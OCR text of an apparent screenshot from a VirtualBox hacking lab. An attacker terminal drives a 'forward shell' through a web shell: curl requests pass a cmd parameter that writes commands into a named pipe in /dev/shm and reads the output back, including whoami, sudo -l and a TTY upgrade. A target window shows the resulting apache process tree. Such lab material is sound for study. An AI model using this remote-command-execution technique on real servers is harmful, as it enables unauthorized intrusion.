 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
p code text{}
uid=33(www-data) gid=33(www-data) groups=33(www-data)
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=echo "whoami" > /dev/shm/in' |
pup code text{}; curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out; echo -n > /dev/shm/out'
| pup code text{}
www-data
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=echo "sudo -l" > /dev/shm/in' |
pup code text{}; curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out; echo -n > /dev/shm/out'
| pup code text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=echo "script /dev/null -c bash"
> /dev/shm/in' | pup code text{}; curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out; echo -
n > /dev/shm/out' | pup code text{}
Script started, file is /dev/null
www-data@target:/var/www/html$
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=echo "sleep 5" > /dev/shm/in' |
pup code text{}; curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out; echo -n > /dev/shm/out'
| pup code text{}
sleep 5
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=echo "sudo -l" > /dev/shm/in' |
pup code text{}; curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out; echo -n > /dev/shm/out'
| pup code text{}
www-data@target:/var/www/html$ sudo -l
[sudo] password for www-data:
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=echo "password" > /dev/shm/in'
| pup code text{}; curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out; echo -n > /dev/shm/out
' | pup code text{}
Sorry, user www-data may not run sudo on target.
www-data@target:/var/www/html$
oxdf@hacky[~/forwardshell]$
OFF 0:bash*Z hacky
Terminal [Burp Suite Communit... Dummy Site — Mozilla ...
Right Ctrl
Target [Running] - Oracle VM VirtualBox
out Devices Help
4:10 PM
ww/html
Terminal Help
-lah /dev/s... target: Wed Mar 23 16:10:25 2022
oot root 80 Mar 23 16:06 .
oot root 4.1K Mar 23 08:54 ..
ww-data www-data 0 Mar 23 16:10 in
ww-data www-data 0 Mar 23 16:10 out
-+-apache2(617341)
|-apache2(617342)
|-apache2(617343)
|-apache2(617344)
|-apache2(617345)---sh(617464)-+-sh(617466)---s+
| `-tail(617465)
`-apache2(617467)
"target" 16:10 23-Mar-22
var/... [Firewall (as superuser)]
Right Ctrl